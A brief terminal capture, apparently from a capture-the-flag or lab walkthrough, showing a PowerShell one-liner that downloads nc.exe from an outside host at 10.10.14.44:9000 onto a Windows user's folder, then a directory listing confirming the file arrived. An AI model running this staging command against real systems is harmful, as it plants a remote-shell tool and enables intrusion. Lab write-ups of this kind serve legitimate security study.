 C:\Users\security>powershell -c "(New-Object Net.WebClient).DownloadFile('http://10.10.14.44:9000/nc.exe','C:\Users\Security\nc.exe')"
C:\Users\security>dir
 Volume in drive C has no label.
 Volume Serial Number is 8164-DB5F
 Directory of C:\Users\security
09/10/2024  12:01 PM    <DIR>          .
09/10/2024  12:01 PM    <DIR>          ..
08/24/2018  08:37 PM    <DIR>          .yawcam
08/21/2018  11:35 PM    <DIR>          Contacts
08/28/2018  07:51 AM    <DIR>          Desktop
08/21/2018  11:35 PM    <DIR>          Documents
08/21/2018  11:35 PM    <DIR>          Downloads
08/21/2018  11:35 PM    <DIR>          Favorites
08/21/2018  11:35 PM    <DIR>          Links
08/21/2018  11:35 PM    <DIR>          Music
09/10/2024  12:01 PM            38,616 nc.exe
08/21/2018  11:35 PM    <DIR>          Pictures
08/21/2018  11:35 PM    <DIR>          Saved Games
08/21/2018  11:35 PM    <DIR>          Searches
08/24/2018  08:39 PM    <DIR>          Videos
               1 File(s)         38,616 bytes
              14 Dir(s)   3,308,711,936 bytes free